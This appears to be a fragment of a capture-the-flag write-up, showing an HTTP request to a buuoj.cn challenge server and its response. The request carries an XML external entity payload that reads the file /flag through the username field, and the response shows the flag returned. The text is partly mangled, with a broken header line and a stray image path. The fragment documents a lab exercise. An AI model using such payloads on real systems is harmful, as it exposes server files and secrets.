 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
ike Gecko) Chrome/92.0.4515.131 Safari/537.36
Content-Type: application/xml;charset=UTF-8
Origin: http://0f0a7a46-65fb-4d02-bfa0-b0ca675a7102.node4.buuoj.cn:81
Referer: http://0f0a7a46-65fb-4d02-bfa0-b0ca675a7102.node4.buuoj.cn:81/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie:
UM_distinctid=17a15b6865a72c-0816759b6d6c0e-7f697c63-1741e4-17a15b6865bcc9
Connection: close
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE note [
<!ENTITY admin SYSTEM "file:///flag">
>
<user><username>&admin;</username><password>123456</password></user>
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.0RC6
<result><code>0</code><msg>flag{e3b3337e-1a17-42e5-a7cb-14fb4e135cef}
</msg></result>